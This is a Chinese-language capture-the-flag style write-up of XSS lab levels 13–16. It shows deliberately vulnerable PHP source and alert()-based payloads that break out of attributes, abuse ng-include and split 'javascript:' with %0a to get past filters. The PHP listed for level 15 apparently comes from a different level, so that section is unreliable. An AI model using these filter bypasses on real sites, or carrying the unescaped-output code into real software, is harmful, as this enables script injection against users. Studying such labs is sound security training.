\n\n\n# less-13\n- 源码\n```php\n<?php \nsetcookie(\"user\", \"call me maybe?\", time()+3600);\nini_set(\"display_errors\", 0);\n$str = $_GET[\"keyword\"];\n$str00 = $_GET[\"t_sort\"];\n$str11=$_COOKIE[\"user\"];\n$str22=str_replace(\">\",\"\",$str11);\n$str33=str_replace(\"<\",\"\",$str22);\necho \"<h2 align=center>没有找到和\".htmlspecialchars($str).\"相关的结果.</h2>\".'<center>\n<form id=search>\n<input name=\"t_link\" value=\"'.'\" type=\"hidden\">\n<input name=\"t_history\" value=\"'.'\" type=\"hidden\">\n<input name=\"t_sort\" value=\"'.htmlspecialchars($str00).'\" type=\"hidden\">\n<input name=\"t_cook\" value=\"'.$str33.'\" type=\"hidden\">\n</form>\n</center>';\n?>\n```\n在上关的基础上,将ua修改为cookie\n\n- payload\n```js\n\"type=\"text\" onmouseover=\"alert(/xss/)\n```\n\n# less-14\n关卡不存在\n\n# less-15\n- 源码\n```php\n<?php \nini_set(\"display_errors\", 0);\n$str = strtolower($_GET[\"keyword\"]);\n$str2=str_replace(\"<script\",\"<scr_ipt\",$str);\n$str3=str_replace(\"on\",\"o_n\",$str2);\necho \"<h2 align=center>没有找到和\".htmlspecialchars($str).\"相关的结果.</h2>\".'<center>\n<form action=level5.php method=GET>\n<input name=keyword value=\"'.$str3.'\">\n<input type=submit name=submit value=搜索 />\n</form>\n</center>';\n?>\n```\n替换<script和on,`.htmlspecialchars($str)`过滤\nng-include 指令用于包含外部的 HTML 文件。包含的内容将作为指定元素的子节点。\n\n\n- payload\n根据返回的源代码看到存在注入\n \n ```js\n ?src='level1.php?name=<img src=1 onerror=alert(/xss/)>'\n ```\n \n# less-16\n- 源码\n```php\n<?php \nini_set(\"display_errors\", 0);\n$str = strtolower($_GET[\"keyword\"]);\n$str2=str_replace(\"script\",\" \",$str);\n$str3=str_replace(\" \",\" \",$str2);\n$str4=str_replace(\"/\",\" \",$str3);\n$str5=str_replace(\"\t\",\" \",$str4);\necho \"<center>\".$str5.\"</center>\";\n?>\n```\n替换一些符号和script\n\n- payload\n空格被替换为`nbsp;`\n \n 使用%0a绕过\n ```js\n <a%0ahref=\"javascr%0aipt:alert(1)\">\n ```\n 